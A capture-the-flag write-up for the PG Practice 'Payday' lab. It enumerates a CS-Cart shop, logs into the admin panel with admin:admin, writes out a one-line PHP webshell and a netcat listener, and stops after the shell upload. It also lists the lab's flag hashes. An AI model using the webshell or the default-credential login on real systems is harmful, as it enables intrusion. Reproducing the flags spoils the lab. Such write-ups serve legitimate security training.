Summary #
On port 80 there is a web application INTERNETSHOP with a CS-CART TEMPLATE. The application allows to login with weak credentials and we’re able to get RCE using the template editor by uploading our own PHP webshell. Once on the target we can move laterally to the patrick user, because also of weak credentials. Once the patrick user we can escalate to the root user by using the bash binary with sudo.
Specifications #
- Name: PAYDAY
- Platform: PG PRACTICE
- Points: 20
- Difficulty: Intermediate
- System overview: Linux payday 2.6.22-14-server #1 SMP Sun Oct 14 23:34:23 GMT 2007 i686 GNU/Linux
- IP address: 192.168.178.39
- OFFSEC provided credentials: None
- HASH:
local.txt:32a017cc4a357a58824ffc5f0955ffe4 - HASH:
proof.txt:7bea4b6635a3f4c10a0888c604a23922
Preparation #
First we’ll create a directory structure for our files, set the IP address to a bash variable and ping the target:
## create directory structure
mkdir payday && cd payday && mkdir enum files exploits uploads tools
## list directory
ls -la
total 28
drwxrwxr-x 7 kali kali 4096 Sep 14 09:56 .
drwxrwxr-x 66 kali kali 4096 Sep 14 09:56 ..
drwxrwxr-x 2 kali kali 4096 Sep 14 09:56 enum
drwxrwxr-x 2 kali kali 4096 Sep 14 09:56 exploits
drwxrwxr-x 2 kali kali 4096 Sep 14 09:56 files
drwxrwxr-x 2 kali kali 4096 Sep 14 09:56 tools
drwxrwxr-x 2 kali kali 4096 Sep 14 09:56 uploads
## set bash variable
ip=192.168.178.39
## ping target to check if it's online
ping $ip
PING 192.168.178.39 (192.168.178.39) 56(84) bytes of data.
64 bytes from 192.168.178.39: icmp_seq=1 ttl=61 time=17.9 ms
64 bytes from 192.168.178.39: icmp_seq=2 ttl=61 time=18.2 ms
^C
--- 192.168.178.39 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 17.884/18.044/18.205/0.160 ms
Reconnaissance #
Portscanning #
Using Rustscan we can see what TCP ports are open. This tool is part of my default portscan flow.
## run the rustscan tool
sudo rustscan -a $ip | tee enum/rustscan
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
I don't always scan ports, but when I do, I prefer RustScan.
[~] The config file is expected to be at "/root/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.178.39:22
Open 192.168.178.39:80
Open 192.168.178.39:110
Open 192.168.178.39:139
Open 192.168.178.39:143
Open 192.168.178.39:445
Open 192.168.178.39:993
Open 192.168.178.39:995
[~] Starting Script(s)
[~] Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-14 09:57 CEST
Initiating Ping Scan at 09:57
Scanning 192.168.178.39 [4 ports]
Completed Ping Scan at 09:57, 0.04s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 09:57
Completed Parallel DNS resolution of 1 host. at 09:57, 0.01s elapsed
DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 09:57
Scanning 192.168.178.39 [8 ports]
Discovered open port 993/tcp on 192.168.178.39
Discovered open port 139/tcp on 192.168.178.39
Discovered open port 143/tcp on 192.168.178.39
Discovered open port 80/tcp on 192.168.178.39
Discovered open port 995/tcp on 192.168.178.39
Discovered open port 445/tcp on 192.168.178.39
Discovered open port 22/tcp on 192.168.178.39
Discovered open port 110/tcp on 192.168.178.39
Completed SYN Stealth Scan at 09:57, 0.04s elapsed (8 total ports)
Nmap scan report for 192.168.178.39
Host is up, received echo-reply ttl 61 (0.019s latency).
Scanned at 2025-09-14 09:57:15 CEST for 0s
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 61
80/tcp open http syn-ack ttl 61
110/tcp open pop3 syn-ack ttl 61
139/tcp open netbios-ssn syn-ack ttl 61
143/tcp open imap syn-ack ttl 61
445/tcp open microsoft-ds syn-ack ttl 61
993/tcp open imaps syn-ack ttl 61
995/tcp open pop3s syn-ack ttl 61
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.22 seconds
Raw packets sent: 12 (504B) | Rcvd: 9 (380B)
Copy the output of open ports into a file called ports within the files directory.
## edit the ``files/ports` file
nano files/ports
## content `ports` file:
22/tcp open ssh syn-ack ttl 61
80/tcp open http syn-ack ttl 61
110/tcp open pop3 syn-ack ttl 61
139/tcp open netbios-ssn syn-ack ttl 61
143/tcp open imap syn-ack ttl 61
445/tcp open microsoft-ds syn-ack ttl 61
993/tcp open imaps syn-ack ttl 61
995/tcp open pop3s syn-ack ttl 61
Run the following command to get a string of all open ports and use the output of this command to paste within NMAP:
## get a list, comma separated of the open port(s)
cd files && cat ports | cut -d '/' -f1 > ports.txt && awk '{printf "%s,",$0;n++}' ports.txt | sed 's/.$//' > ports && rm ports.txt && cat ports && cd ..
## output previous command
22,80,110,139,143,445,993,995
## use this output in the `nmap` command below:
sudo nmap -T3 -p 22,80,110,139,143,445,993,995 -sCV -vv $ip -oN enum/nmap-services-tcp
Output of NMAP:
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 61 OpenSSH 4.6p1 Debian 5build1 (protocol 2.0)
| ssh-hostkey:
| 1024 f3:6e:87:04:ea:2d:b3:60:ff:42:ad:26:67:17:94:d5 (DSA)
| ssh-dss AAAAB3NzaC1kc3MAAACBAJedhI7AqO17xYjoo1RT33T4x4g7b+u71OK2CNJW//eoNBEibTyvqAmBDobETDcAZXHMdEMTvINlM7ZjGV4EAhfE57Fkkhae8LvML3Ae0OVsa/l4pWizwGEEkHVujayyHZlwqXnK1ePV9rKnc6VJUYL4yHPMEwhNDme92hxlEWBbAAAAFQCyn5tJyWy2EZXJLQgS/xpiBH36uQAAAIBcUdaW5kLYjbgbalp1Z3cMQuuiG/YhaLxNBMh75vM/SrrsATeqEIUlBNBgDel+fUSPbr2iCQ+I8xrk6CNvcXtugMfJSF78pH42VN5GrLKzNZeoyGzywEhcFKHAqcRMntyEZJ/BiLWRunRcnKznMMa00/d3xRLvTFKUmUjdW1IebAAAAIBRhyvDlRI873HIhNd8GiXY/kZyL+jDQle8ULF1Lk+H+EzKXMSPt0gMv8z2bpSD1XIB565rcFWlO+7q0BZFY+NLJAhMWAWxBE4Ib87uPUqeGvg6D8w6gZur84lpMg7P1KjyihIfY5tMCwfKkkaS418IPzhKtDUvtI0Vr6h3Wv0luA==
| 2048 bb:03:ce:ed:13:f1:9a:9e:36:03:e2:af:ca:b2:35:04 (RSA)
|_ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEAzGacK6NGRpMIVjkA/xYbfKDgeJeQzkJl25og4nQl+FV4ZbvXv6h0vCU+E8SPHKPL/WJAIqmL6hdQaTQiTDmhcKjecWBq9fX1Esb8cvlOPEzphl+wESfJx/lWYvLPBXz0ZdKfy2/O+0an9ua6jl3tDEFzeosHwIF8zDbaBL6/RzBV+0gkzA67OowtcaxoioYYPzsEaOAkAFjlaRMviUA3nzCvffG61KyqmAdwodl+rXyI4KHjQqinPYk5qmj9rO8LcLE/gWVRoRw4va6hbJ2V7e74Tt1HQ4V/FzhG1zrWdkI/qA65RMCw/0270w1PjYkfYl2ENJL6YHHosf4NCkfdbw==
80/tcp open http syn-ack ttl 61 Apache httpd 2.2.4 ((Ubuntu) PHP/5.2.3-1ubuntu6)
|_http-server-header: Apache/2.2.4 (Ubuntu) PHP/5.2.3-1ubuntu6
|_http-title: CS-Cart. Powerful PHP shopping cart software
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
110/tcp open pop3 syn-ack ttl 61 Dovecot pop3d
|_ssl-date: 2025-09-14T07:59:43+00:00; +6s from scanner time.
| ssl-cert: Subject: commonName=ubuntu01/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX/emailAddress=root@ubuntu01/localityName=Everywhere/organizationalUnitName=Office for Complication of Otherwise Simple Affairs
| Issuer: commonName=ubuntu01/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX/emailAddress=root@ubuntu01/localityName=Everywhere/organizationalUnitName=Office for Complication of Otherwise Simple Affairs
| Public Key type: rsa
| Public Key bits: 1024
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2008-04-25T02:02:48
| Not valid after: 2008-05-25T02:02:48
| MD5: 90db:2a9a:2d86:29dc:f047:d19d:c636:9c8e
| SHA-1: 1bde:08b6:86fc:9892:33c9:7bd4:0125:c572:5b32:d829
| -----BEGIN CERTIFICATE-----
| MIIDEzCCAnwCCQCZRVLhl4lWWjANBgkqhkiG9w0BAQUFADCBzTELMAkGA1UEBhMC
| WFgxKjAoBgNVBAgTIVRoZXJlIGlzIG5vIHN1Y2ggdGhpbmcgb3V0c2lkZSBVUzET
| MBEGA1UEBxMKRXZlcnl3aGVyZTEOMAwGA1UEChMFT0NPU0ExPDA6BgNVBAsTM09m
| ZmljZSBmb3IgQ29tcGxpY2F0aW9uIG9mIE90aGVyd2lzZSBTaW1wbGUgQWZmYWly
| czERMA8GA1UEAxMIdWJ1bnR1MDExHDAaBgkqhkiG9w0BCQEWDXJvb3RAdWJ1bnR1
| MDEwHhcNMDgwNDI1MDIwMjQ4WhcNMDgwNTI1MDIwMjQ4WjCBzTELMAkGA1UEBhMC
| WFgxKjAoBgNVBAgTIVRoZXJlIGlzIG5vIHN1Y2ggdGhpbmcgb3V0c2lkZSBVUzET
| MBEGA1UEBxMKRXZlcnl3aGVyZTEOMAwGA1UEChMFT0NPU0ExPDA6BgNVBAsTM09m
| ZmljZSBmb3IgQ29tcGxpY2F0aW9uIG9mIE90aGVyd2lzZSBTaW1wbGUgQWZmYWly
| czERMA8GA1UEAxMIdWJ1bnR1MDExHDAaBgkqhkiG9w0BCQEWDXJvb3RAdWJ1bnR1
| MDEwgZ8wDQYJKoZIhvcNAQEBBQADgY0AMIGJAoGBAMU3nxwLcuZqpwkOS9z97lvT
| yR3ByDzjPSVW/FDorKebyGqttioV9xUsO0ws+v8OfNrJbPaJZwZIF8tiRBIbMTJf
| TkSpCbmstakQmJFfI3HG9Hgp4AnmJbTPRla1HzYuRArDog/1zZZu/rk9bttIPU3K
| eDZWaNQE/5QSszIEv0pXAgMBAAEwDQYJKoZIhvcNAQEFBQADgYEAof/wZAH33zX6
| +sV9LEX3DBhRyyEHYBP1/zEG/gL4MONuNv1+thRYnkpKYc4BbUyO821YdWsUXLM1
| gVXXFxJdzZec+L+ouwXxhLOLCvS9xu+sNsqa+jfFmdHWikDpJ8EPf+tNh/jb2MbS
| tXYFup7cGHV+SdI/s5ho9Vdbr68NbW0=
|_-----END CERTIFICATE-----
|_pop3-capabilities: UIDL TOP CAPA STLS PIPELINING SASL RESP-CODES
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_DES_192_EDE3_CBC_WITH_MD5
| SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
| SSL2_RC4_128_EXPORT40_WITH_MD5
| SSL2_RC2_128_CBC_WITH_MD5
|_ SSL2_RC4_128_WITH_MD5
139/tcp open netbios-ssn syn-ack ttl 61 Samba smbd 3.X - 4.X (workgroup: MSHOME)
143/tcp open imap syn-ack ttl 61 Dovecot imapd
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_DES_192_EDE3_CBC_WITH_MD5
| SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
| SSL2_RC4_128_EXPORT40_WITH_MD5
| SSL2_RC2_128_CBC_WITH_MD5
|_ SSL2_RC4_128_WITH_MD5
| ssl-cert: Subject: commonName=ubuntu01/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX/emailAddress=root@ubuntu01/localityName=Everywhere/organizationalUnitName=Office for Complication of Otherwise Simple Affairs
| Issuer: commonName=ubuntu01/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX/emailAddress=root@ubuntu01/localityName=Everywhere/organizationalUnitName=Office for Complication of Otherwise Simple Affairs
| Public Key type: rsa
| Public Key bits: 1024
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2008-04-25T02:02:48
| Not valid after: 2008-05-25T02:02:48
| MD5: 90db:2a9a:2d86:29dc:f047:d19d:c636:9c8e
| SHA-1: 1bde:08b6:86fc:9892:33c9:7bd4:0125:c572:5b32:d829
| -----BEGIN CERTIFICATE-----
| MIIDEzCCAnwCCQCZRVLhl4lWWjANBgkqhkiG9w0BAQUFADCBzTELMAkGA1UEBhMC
| WFgxKjAoBgNVBAgTIVRoZXJlIGlzIG5vIHN1Y2ggdGhpbmcgb3V0c2lkZSBVUzET
| MBEGA1UEBxMKRXZlcnl3aGVyZTEOMAwGA1UEChMFT0NPU0ExPDA6BgNVBAsTM09m
| ZmljZSBmb3IgQ29tcGxpY2F0aW9uIG9mIE90aGVyd2lzZSBTaW1wbGUgQWZmYWly
| czERMA8GA1UEAxMIdWJ1bnR1MDExHDAaBgkqhkiG9w0BCQEWDXJvb3RAdWJ1bnR1
| MDEwHhcNMDgwNDI1MDIwMjQ4WhcNMDgwNTI1MDIwMjQ4WjCBzTELMAkGA1UEBhMC
| WFgxKjAoBgNVBAgTIVRoZXJlIGlzIG5vIHN1Y2ggdGhpbmcgb3V0c2lkZSBVUzET
| MBEGA1UEBxMKRXZlcnl3aGVyZTEOMAwGA1UEChMFT0NPU0ExPDA6BgNVBAsTM09m
| ZmljZSBmb3IgQ29tcGxpY2F0aW9uIG9mIE90aGVyd2lzZSBTaW1wbGUgQWZmYWly
| czERMA8GA1UEAxMIdWJ1bnR1MDExHDAaBgkqhkiG9w0BCQEWDXJvb3RAdWJ1bnR1
| MDEwgZ8wDQYJKoZIhvcNAQEBBQADgY0AMIGJAoGBAMU3nxwLcuZqpwkOS9z97lvT
| yR3ByDzjPSVW/FDorKebyGqttioV9xUsO0ws+v8OfNrJbPaJZwZIF8tiRBIbMTJf
| TkSpCbmstakQmJFfI3HG9Hgp4AnmJbTPRla1HzYuRArDog/1zZZu/rk9bttIPU3K
| eDZWaNQE/5QSszIEv0pXAgMBAAEwDQYJKoZIhvcNAQEFBQADgYEAof/wZAH33zX6
| +sV9LEX3DBhRyyEHYBP1/zEG/gL4MONuNv1+thRYnkpKYc4BbUyO821YdWsUXLM1
| gVXXFxJdzZec+L+ouwXxhLOLCvS9xu+sNsqa+jfFmdHWikDpJ8EPf+tNh/jb2MbS
| tXYFup7cGHV+SdI/s5ho9Vdbr68NbW0=
|_-----END CERTIFICATE-----
|_ssl-date: 2025-09-14T07:59:43+00:00; +6s from scanner time.
|_imap-capabilities: IDLE SASL-IR STARTTLS completed Capability THREAD=REFERENCES OK LITERAL+ LOGINDISABLEDA0001 LOGIN-REFERRALS CHILDREN MULTIAPPEND IMAP4rev1 NAMESPACE UNSELECT SORT
445/tcp open netbios-ssn syn-ack ttl 61 Samba smbd 3.0.26a (workgroup: MSHOME)
993/tcp open ssl/imap syn-ack ttl 61 Dovecot imapd
| ssl-cert: Subject: commonName=ubuntu01/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX/emailAddress=root@ubuntu01/localityName=Everywhere/organizationalUnitName=Office for Complication of Otherwise Simple Affairs
| Issuer: commonName=ubuntu01/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX/emailAddress=root@ubuntu01/localityName=Everywhere/organizationalUnitName=Office for Complication of Otherwise Simple Affairs
| Public Key type: rsa
| Public Key bits: 1024
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2008-04-25T02:02:48
| Not valid after: 2008-05-25T02:02:48
| MD5: 90db:2a9a:2d86:29dc:f047:d19d:c636:9c8e
| SHA-1: 1bde:08b6:86fc:9892:33c9:7bd4:0125:c572:5b32:d829
| -----BEGIN CERTIFICATE-----
| MIIDEzCCAnwCCQCZRVLhl4lWWjANBgkqhkiG9w0BAQUFADCBzTELMAkGA1UEBhMC
| WFgxKjAoBgNVBAgTIVRoZXJlIGlzIG5vIHN1Y2ggdGhpbmcgb3V0c2lkZSBVUzET
| MBEGA1UEBxMKRXZlcnl3aGVyZTEOMAwGA1UEChMFT0NPU0ExPDA6BgNVBAsTM09m
| ZmljZSBmb3IgQ29tcGxpY2F0aW9uIG9mIE90aGVyd2lzZSBTaW1wbGUgQWZmYWly
| czERMA8GA1UEAxMIdWJ1bnR1MDExHDAaBgkqhkiG9w0BCQEWDXJvb3RAdWJ1bnR1
| MDEwHhcNMDgwNDI1MDIwMjQ4WhcNMDgwNTI1MDIwMjQ4WjCBzTELMAkGA1UEBhMC
| WFgxKjAoBgNVBAgTIVRoZXJlIGlzIG5vIHN1Y2ggdGhpbmcgb3V0c2lkZSBVUzET
| MBEGA1UEBxMKRXZlcnl3aGVyZTEOMAwGA1UEChMFT0NPU0ExPDA6BgNVBAsTM09m
| ZmljZSBmb3IgQ29tcGxpY2F0aW9uIG9mIE90aGVyd2lzZSBTaW1wbGUgQWZmYWly
| czERMA8GA1UEAxMIdWJ1bnR1MDExHDAaBgkqhkiG9w0BCQEWDXJvb3RAdWJ1bnR1
| MDEwgZ8wDQYJKoZIhvcNAQEBBQADgY0AMIGJAoGBAMU3nxwLcuZqpwkOS9z97lvT
| yR3ByDzjPSVW/FDorKebyGqttioV9xUsO0ws+v8OfNrJbPaJZwZIF8tiRBIbMTJf
| TkSpCbmstakQmJFfI3HG9Hgp4AnmJbTPRla1HzYuRArDog/1zZZu/rk9bttIPU3K
| eDZWaNQE/5QSszIEv0pXAgMBAAEwDQYJKoZIhvcNAQEFBQADgYEAof/wZAH33zX6
| +sV9LEX3DBhRyyEHYBP1/zEG/gL4MONuNv1+thRYnkpKYc4BbUyO821YdWsUXLM1
| gVXXFxJdzZec+L+ouwXxhLOLCvS9xu+sNsqa+jfFmdHWikDpJ8EPf+tNh/jb2MbS
| tXYFup7cGHV+SdI/s5ho9Vdbr68NbW0=
|_-----END CERTIFICATE-----
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_DES_192_EDE3_CBC_WITH_MD5
| SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
| SSL2_RC4_128_EXPORT40_WITH_MD5
| SSL2_RC2_128_CBC_WITH_MD5
|_ SSL2_RC4_128_WITH_MD5
|_imap-capabilities: IDLE SASL-IR completed Capability THREAD=REFERENCES OK LITERAL+ AUTH=PLAINA0001 LOGIN-REFERRALS CHILDREN MULTIAPPEND IMAP4rev1 NAMESPACE UNSELECT SORT
|_ssl-date: 2025-09-14T07:59:43+00:00; +6s from scanner time.
995/tcp open ssl/pop3 syn-ack ttl 61 Dovecot pop3d
| ssl-cert: Subject: commonName=ubuntu01/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX/emailAddress=root@ubuntu01/localityName=Everywhere/organizationalUnitName=Office for Complication of Otherwise Simple Affairs
| Issuer: commonName=ubuntu01/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX/emailAddress=root@ubuntu01/localityName=Everywhere/organizationalUnitName=Office for Complication of Otherwise Simple Affairs
| Public Key type: rsa
| Public Key bits: 1024
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2008-04-25T02:02:48
| Not valid after: 2008-05-25T02:02:48
| MD5: 90db:2a9a:2d86:29dc:f047:d19d:c636:9c8e
| SHA-1: 1bde:08b6:86fc:9892:33c9:7bd4:0125:c572:5b32:d829
| -----BEGIN CERTIFICATE-----
| MIIDEzCCAnwCCQCZRVLhl4lWWjANBgkqhkiG9w0BAQUFADCBzTELMAkGA1UEBhMC
| WFgxKjAoBgNVBAgTIVRoZXJlIGlzIG5vIHN1Y2ggdGhpbmcgb3V0c2lkZSBVUzET
| MBEGA1UEBxMKRXZlcnl3aGVyZTEOMAwGA1UEChMFT0NPU0ExPDA6BgNVBAsTM09m
| ZmljZSBmb3IgQ29tcGxpY2F0aW9uIG9mIE90aGVyd2lzZSBTaW1wbGUgQWZmYWly
| czERMA8GA1UEAxMIdWJ1bnR1MDExHDAaBgkqhkiG9w0BCQEWDXJvb3RAdWJ1bnR1
| MDEwHhcNMDgwNDI1MDIwMjQ4WhcNMDgwNTI1MDIwMjQ4WjCBzTELMAkGA1UEBhMC
| WFgxKjAoBgNVBAgTIVRoZXJlIGlzIG5vIHN1Y2ggdGhpbmcgb3V0c2lkZSBVUzET
| MBEGA1UEBxMKRXZlcnl3aGVyZTEOMAwGA1UEChMFT0NPU0ExPDA6BgNVBAsTM09m
| ZmljZSBmb3IgQ29tcGxpY2F0aW9uIG9mIE90aGVyd2lzZSBTaW1wbGUgQWZmYWly
| czERMA8GA1UEAxMIdWJ1bnR1MDExHDAaBgkqhkiG9w0BCQEWDXJvb3RAdWJ1bnR1
| MDEwgZ8wDQYJKoZIhvcNAQEBBQADgY0AMIGJAoGBAMU3nxwLcuZqpwkOS9z97lvT
| yR3ByDzjPSVW/FDorKebyGqttioV9xUsO0ws+v8OfNrJbPaJZwZIF8tiRBIbMTJf
| TkSpCbmstakQmJFfI3HG9Hgp4AnmJbTPRla1HzYuRArDog/1zZZu/rk9bttIPU3K
| eDZWaNQE/5QSszIEv0pXAgMBAAEwDQYJKoZIhvcNAQEFBQADgYEAof/wZAH33zX6
| +sV9LEX3DBhRyyEHYBP1/zEG/gL4MONuNv1+thRYnkpKYc4BbUyO821YdWsUXLM1
| gVXXFxJdzZec+L+ouwXxhLOLCvS9xu+sNsqa+jfFmdHWikDpJ8EPf+tNh/jb2MbS
| tXYFup7cGHV+SdI/s5ho9Vdbr68NbW0=
|_-----END CERTIFICATE-----
|_ssl-date: 2025-09-14T07:59:44+00:00; +6s from scanner time.
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_DES_192_EDE3_CBC_WITH_MD5
| SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
| SSL2_RC4_128_EXPORT40_WITH_MD5
| SSL2_RC2_128_CBC_WITH_MD5
|_ SSL2_RC4_128_WITH_MD5
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_smb2-time: Protocol negotiation failed (SMB2)
|_clock-skew: mean: 40m05s, deviation: 1h37m58s, median: 5s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| nbstat: NetBIOS name: PAYDAY, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| Names:
| PAYDAY<00> Flags: <unique><active>
| PAYDAY<03> Flags: <unique><active>
| PAYDAY<20> Flags: <unique><active>
| \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>
| MSHOME<1d> Flags: <unique><active>
| MSHOME<1e> Flags: <group><active>
| MSHOME<00> Flags: <group><active>
| Statistics:
| 00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00
| 00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00
|_ 00:00:00:00:00:00:00:00:00:00:00:00:00:00
| smb-os-discovery:
| OS: Unix (Samba 3.0.26a)
| Computer name: payday
| NetBIOS computer name:
| Domain name:
| FQDN: payday
|_ System time: 2025-09-14T03:59:31-04:00
|_smb2-security-mode: Couldn't establish a SMBv2 connection.
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 24724/tcp): CLEAN (Couldn't connect)
| Check 2 (port 63098/tcp): CLEAN (Couldn't connect)
| Check 3 (port 7760/udp): CLEAN (Failed to receive data)
| Check 4 (port 4335/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
Initial Access #
80/tcp open http syn-ack ttl 61 Apache httpd 2.2.4 ((Ubuntu) PHP/5.2.3-1ubuntu6)
|_http-server-header: Apache/2.2.4 (Ubuntu) PHP/5.2.3-1ubuntu6
|_http-title: CS-Cart. Powerful PHP shopping cart software
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
On port 80 there is a INTERNETSHOP with a CS-CART TEMPLATE.
In the upper-right corner there is a Login button. When we try to login using weak credentials: admin:admin we get logged in. However, it doesn’t seem to work as intended. So let’s run a gobuster to find some interesting directories.
gobuster dir -t 100 -u http://$ip:80/ --exclude-length 5707 -w /opt/SecLists/Discovery/Web-Content/raft-large-directories.txt | tee enum/raft-large-dir-raw-80
===============================================================
Gobuster v3.8
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.178.39:80/
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /opt/SecLists/Discovery/Web-Content/raft-large-directories.txt
[+] Negative Status codes: 404
[+] Exclude Length: 5707
[+] User Agent: gobuster/3.8
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/catalog (Status: 301) [Size: 336] [--> http://192.168.178.39/catalog/]
/skins (Status: 301) [Size: 334] [--> http://192.168.178.39/skins/]
/core (Status: 301) [Size: 333] [--> http://192.168.178.39/core/]
/image (Status: 200) [Size: 1971]
/index (Status: 200) [Size: 28074]
/payments (Status: 301) [Size: 337] [--> http://192.168.178.39/payments/]
/addons (Status: 301) [Size: 335] [--> http://192.168.178.39/addons/]
/images (Status: 301) [Size: 335] [--> http://192.168.178.39/images/]
/include (Status: 301) [Size: 336] [--> http://192.168.178.39/include/]
/chart (Status: 200) [Size: 0]
/install (Status: 200) [Size: 7731]
/shippings (Status: 301) [Size: 338] [--> http://192.168.178.39/shippings/]
/admin (Status: 200) [Size: 9483]
<SNIP>
Here we see a /admin directory. Let’s go there. Here we again get a login screen.
Now use the previous credentials: admin:admin. This more like an admin page.

Searching online we can find out how to get RCE from within this admin panel: https://gist.github.com/momenbasel/ccb91523f86714edb96c871d4cf1d05c. So, let’s try this. Create a shell.phtml file in the ./files directory with this content to get a working PHP webshell: <?php system($_REQUEST['cmd']); ?>.
## get the local IP address on tun0
ip a s tun0 | grep "inet " | awk '{print $2}' | sed 's/\/.*//g'
192.168.45.211
## setup a listener
nc -lvnp 9001
listening on [any] 9001 ...
## change directory
cd files
## create a new file called `shell.phtml` with this content:
<?php system($_REQUEST['cmd']); ?>
Now we go to Template editor and select Local, click on Browse and select the shell.phtml file. Next, click on Upload.
